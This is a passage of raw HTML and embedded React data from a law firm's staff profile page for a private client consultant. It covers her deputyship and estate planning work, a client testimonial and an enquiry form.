00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></button></div></div></form></section></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_37CFD36795FB416B4FEE7293378C5201" class="react_Components_Footer_37CFD36795FB416B4FEE7293378C5201"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Other Services<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://www.imanageshare.co.uk/" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/client-feedback/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Client Feedback</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/hr-portal-login/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">HR Portal Login</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/about-us/our-offices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Locations</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/payment/#" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Make A Payment</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f" target="_blank" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Subscribe To Our Mailing List</a></li></ul></div><div class="Footerstyles__FooterLinksColumn-sc-urtp5e-4 fqKbDO"><button type="button" class="Footerstyles__FooterLinksTitle-sc-urtp5e-5 hXYIDf">Legal<div class="Footerstyles__ChevHolder-sc-urtp5e-6 bPRQcX" style="transform:rotate(0deg) translateZ(0)"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 16" class="Footerstyles__SvgChevron-sc-urtp5e-7 YZpQM"><path d="M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16" fill="currentColor"></path></svg></div></button><ul class="Footerstyles__FooterLinksList-sc-urtp5e-8 eJInAZ" style="height:0px"><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/accessibility/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Accessibility</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/cookies/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Cookies</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/gender-pay-gap-report/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Gender Pay Gap Report</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/legal-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Legal Notices</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/modern-slavery-act/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Modern Slavery Act</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/support-pages/site-map/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Site Map</a></li><li class="Footerstyles__FooterLinkItem-sc-urtp5e-9 eInvLa"><a href="/footer/privacy-notices/" target="_self" class="Footerstyles__FooterLink-sc-urtp5e-10 hApzSe">Privacy Notices</a></li></ul></div></div><div class="Footerstyles__FooterBottom-sc-urtp5e-11 QLrTv"><div class="Footerstyles__CopyrightText-sc-urtp5e-12 NhIpL"><p>© Copyright 2025 | Freeths. All rights reserved</p></div><div class="Footerstyles__LegalText-sc-urtp5e-13 kkWoQA"><p>For information about Freeths, please see our&nbsp;<a href="/footer/legal-notices/" target="_self" title="Legal Notices" data-anchor="#">legal notices</a> and <a href="/footer/privacy-notices/" target="_self" title="Privacy Notices" data-anchor="#">privacy notices</a></p></div><div class="Footerstyles__SocialLinks-sc-urtp5e-14 LgqIA"><a href="https://twitter.com/freeths" target="_blank" title="Twitter" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></a><a href="https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A" target="_blank" title="YouTube" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="19.764"><path d="M27.414 3.086A3.521 3.521 0 0024.939.59C22.755 0 14 0 14 0S5.244 0 3.061.59a3.521 3.521 0 00-2.475 2.5A37.036 37.036 0 000 9.882a37.04 37.04 0 00.585 6.8 3.522 3.522 0 002.475 2.5c2.183.59 10.939.59 10.939.59s8.756 0 10.939-.59a3.522 3.522 0 002.475-2.5 37.04 37.04 0 00.587-6.8 37.036 37.036 0 00-.585-6.8M11.2 14.117v-8.47l7.274 4.235z" fill="currentColor"></path></svg></a><a href="https://uk.linkedin.com/company/freeths-llp" target="_blank" title="LinkedIn" class="Footerstyles__SocialLink-sc-urtp5e-15 fPzGby"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a></div></div><div class="Footerstyles__FooterLogos-sc-urtp5e-16 fEdxze"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/B-Corp-Logo?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/14001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/27001-CMYK-White?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_106/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 106w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_142/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 142w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_177/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 177w,https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_212/f_auto/q_50/v1/logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300?_a=ATFGlAA0 212w" sizes="(max-width: 1919px) 20vw, 326px" class="Footerstyles__FooterLogoImage-sc-urtp5e-17 hyXIX"/><iframe credentialless  loading="lazy" src="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&amp;theme=transparent&amp;hover=t" width="130" height="130" scrolling="no" aria-label="Blockmark Tech" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe><iframe credentialless  loading="lazy" src="https://cdn.yoshki.com/iframe/55849r.html" width="275" height="165" scrolling="no" aria-label="SRA Logo" class="Footerstyles__SraLogoSource-sc-urtp5e-18 fDpRKL"></iframe></div></div></footer></div>

    
<script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' >window.ReactEnvironmentComponents = { Components: [{"id":"react_Components_OurPeopleProfileHeaderBanner_6279DA2427AE30DF36225654C1A874C1","name":"Components.OurPeopleProfileHeaderBanner","props":{"image":{"src":"Website Banner Images/Profile and other page backgrounds/freeths_manchester_2023_018","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"title":"Jane Maitland","content":"<p>\"Great expertise and technical knowledge at all levels.\"<br>The Legal 500, 2022</p>\n<p>Call:&nbsp;<a href=\"tel:03451286963\">0345 128 6963</a>&nbsp; Mobile: <a href=\"tel:07972753270\">0797 275 3270</a></p>","email":"jane.maitland@freeths.co.uk","telephone":"0345 128 6963","jobTitle":"Consultant","location":["Oxford","Bristol","Milton Keynes","Birmingham"],"profileImage":{"src":"People/Jane_Maitland_2015_high_no_background","altText":"Jane Maitland Image","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"profileLink":{"icon":"linkedin","id":"7c37f3c6-f21a-48cf-937e-adc141998988","target":"_blank","accessibleText":null,"text":"https://www.linkedin.com/404/","url":"https://www.linkedin.com/404/","external":null},"vcardUrl":"/umbraco/api/vcards/download?id=d52fa82b-59b3-4f6b-a9eb-2286e0bee32a","isBrightBackground":true,"overlay":true,"isSlim":true,"anchorId":"banner","id":"d52fa82b-59b3-4f6b-a9eb-2286e0bee32a","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_SplitColumns_C7A2B3DC08175839882A4CC1F26F558E","name":"Components.SplitColumns","props":{"left":[{"contentType":"rich-text","title":"About Jane","content":"<p>Jane is a Consultant in our Private Client department, known for her specialist knowledge and personable manner. She advises high net worth individuals, company directors, farmers, academics and authors on estate planning to manage and protect wealth through the generations.</p>\n<p>Jane acts as an executor and trustee of estates and trusts, including on shore and off shore assets. She is a Court appointed Administrator in contested estates, and a Deputy appointed by the Court of Protection. Jane helps to manage the financial affairs of those who through accident, injury or mental incapacity are unable to do so themselves. She has been a valued Partner at Freeths since 2004.</p>\n<p>Jane is listed as a Leading Individual in Chambers (2021 edition). She's also listed in the Chambers High Net Worth Ranking (2021 edition).</p>\n<p>The Legal 500 (2022 edition) list Jane as a Recommended Lawyer.</p>\n<p><strong>Memberships</strong></p>\n<ul>\n<li>Society of Trust &amp; Estate Practitioners</li>\n</ul>","layout":null,"ctaAlign":"","cta":null,"anchorId":"","id":"feb34386-b157-4838-a9c9-fc70f0cb3acc","pageContext":{"isEditMode":false,"documentId":0}}],"right":[{"contentType":"content-box","content":"<p><strong>Call:</strong> <a href=\"tel:03451286963\">0345 128 6963</a></p>\n<p><strong>Mobile:</strong> <a href=\"tel:07972753270\">0797 275 3270</a></p>","cta":{"id":"1617788936","target":"_self","accessibleText":null,"text":"Get in touch by email","url":"mailto:jane.maitland@freeths.co.uk","external":null},"theme":"sky","title":"Contact Jane","anchorId":"","id":"0773020f-a567-4589-8bde-98f0e11e7d51","pageContext":{"isEditMode":false,"documentId":0}}],"center":[],"stickyLeft":false,"stickyRight":false,"large":"left","flush":"","reduced":"","anchorId":"","id":"9a5c235b-5338-4306-b32c-ce9846a2e9f4","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContentAccordion_1558DE5CDCC90AD1E370FA05FE8F61F9","name":"Components.ContentAccordion","props":{"accordion":{"items":[{"id":"4a8f6d59-9dc8-40f8-a4b5-4705a556bc0b","content":"<p>Jane is on the panel of deputies appointed by the Court of Protection to manage the affairs of those who, through mental incapacity, are unable to do so. She steps in where there is either no family able to take on the role, or the family is dispute, or a deputy or attorney has been removed by the Court.</p>\n<p>Jane acts as a Deputy for those who have substantial personal injury wards but are incapacitated and unable to administer the award.  She is also appointed by the court to administer estates where there is a family or beneficiary dispute.</p>\n<p><strong>Recent Work</strong></p>\n<ul>\n<li>Acting as Deputy appointed by the Court of Protection for an incapacitated beneficiary entitled on intestacy to administer and inherit a substantial estate. Jane obtained a grant of representation to the deceased’s estate, to include negotiating a deed of variation of the intestate estate for inheritance tax planning purposes for the incapacitate party.</li>\n<li>Acting as Deputy for an incapacitated farmer who inherited his deceased wife’s share of the farm, but was unable to administer his inheritance. Following the death of the incapacitated party, Jane acted as personal representative of his estate, including taking possession proceedings to obtain vacant possession of the farm.</li>\n<li>Appointed by Court to manage the administration of a disputed intestate estate, which had not been properly administered over several decades. She worked with the Contentious Probate and Trusts team to take court proceedings against former administrators for the recovery of assets belonging to the estate.</li>\n<li>Deputy appointed by the Court of Protection to manage multi-million pound compensation award to a minor child resulting from brain injury through medical negligence at birth.</li>\n</ul>","cta":null,"heading":"Court of Protection & Deputyships","openAsDefault":false},{"id":"05d9bc1e-4843-40e4-82fa-4bea84517482","content":"<p>Jane advises owners of agricultural and landed estates on succession planning and wealth preservation, including maximising agricultural and business property relief from inheritance tax. She advises trustees and acts as a trustee when required.</p>\n<p><strong>Cases</strong></p>\n<ul>\n<li>Estate planning for a landed family, including protection of agricultural value for inheritance tax purposes. This involved the creation of trusts of non-agricultural assets and preparation of complex Wills to preserve the estate for future generations.</li>\n<li>Acting for trustees selling a farm following the death of the landowner and the sale/appropriation and distribution of assets between different members and branches of the family. This involved working with the accountants to structure the disposal in a tax efficient way.</li>\n</ul>","cta":null,"heading":"Farms & Estates","openAsDefault":false},{"id":"47c92244-2a3c-49a9-88b6-fb37b44fa1ba","content":"<p><strong>Recent Work</strong></p>\n<ul>\n<li>Trust reorganisation for a farming family working with accountant and corporate colleagues to restructure family company. This was to enable succession to family business and protection of interests in land for family members not involved in the business.</li>\n<li>Advising trustees on partition of multimillion pound trust of investments and commercial properties between life tenant and remaindermen.</li>\n<li>Executor of a multi-million pound landed estate comprising of agricultural land, houses, livestock, and conditionally exempt chattels.</li>\n</ul>","cta":null,"heading":"Individuals","openAsDefault":false}]},"content":"","image":null,"imagePosition":null,"title":"Notable work & expertise","theme":"sky","inColumnContent":false,"anchorId":"","id":"252e697c-62ed-4511-bfc3-2af798266aa2","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_TestimonialsCarousel_D5953DC927DCAB42E08DD1B110D673F7","name":"Components.TestimonialsCarousel","props":{"title":"Testimonials","items":[{"id":"7c1c7402-3829-4d92-8f66-05868728ccdf","companyLogo":null,"image":{"src":"People/profile-large-transparent","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"initials":null,"name":"Client testimonial","quote":"\"I've never found anybody quite so easy to work with. If you don't understand, she'll start again from a different angle. She is very patient and t...","quoteFull":"\"I've never found anybody quite so easy to work with. If you don't understand, she'll start again from a different angle. She is very patient and thorough. I really found her so good and was happy to work with her and discuss quite personal things.\"","subText1":"","subText2":"","theme":"rose","type":"person"}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"2bb5e36a-fb2d-4b23-84f8-1b969ebc1af5","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_InsightsCarousel_3ADBB3FB4DAC8E8B93A84D4F440A602E","name":"Components.InsightsCarousel","props":{"title":"Related news & articles","introduction":"","cta":null,"items":[{"id":"b83eff05-eb1f-40ca-8930-1e17f900dbce","cta":{"id":"748839720","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2022/new-leadership-and-team-expansion-for-freeths-highly-regarded-oxfordshire-private-client-practice/","external":null},"date":"15/02/2022","title":"New Leadership and Team Expansion for Freeths' Highly Regarded Oxfordshire Private Client Practice","image":{"src":"Website Banner Images/Business Services/COMPETITION_-_competition_growth_arrow_leader","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"2013138629","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"b58069ba-2b79-4b58-9242-ed65809ba679","cta":{"id":"-765327022","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2020/missing-persons-how-to-protect-a-loved-ones-property-and-financial-affairs/","external":null},"date":"30/07/2020","title":"Missing Persons: how to protect a loved one's property and financial affairs","image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"2013138629","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null},{"id":"2d1d57d2-adef-4b4e-853f-4d2f233166fd","cta":{"id":"-419150034","target":"_self","accessibleText":null,"text":"Read more","url":"/insights-events/legal-articles/2020/jane-maitland-appointed-to-new-panel-of-guardians-under-the-guardianship-missing-persons-act-2017/","external":null},"date":"13/02/2020","title":"Jane Maitland appointed to new panel of guardians under The Guardianship (Missing Persons) Act 2017","image":{"src":"Website Banner Images/Business Services/COMPETITION_LAW_CARTELS_-_Buildings_Building_real_estate_Windows_of_Skyscraper_Business_Office_Corporate_building_in_London_HK_AdobeStock_78233614","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"summary":null,"filterTags":[{"colour":"#fad4e0","textColour":"#002e40","id":"2013138629","target":"_self","accessibleText":"Article","text":"Article","url":"","external":null}],"hideFromListing":false,"podcast":null}],"autoplay":false,"autoplaySpeed":0,"anchorId":"","id":"40431e1f-2658-4d03-90b8-3c9872197ede","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_D22A6E8B1B676CDFE09AD5AE1DAE5CB6","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for 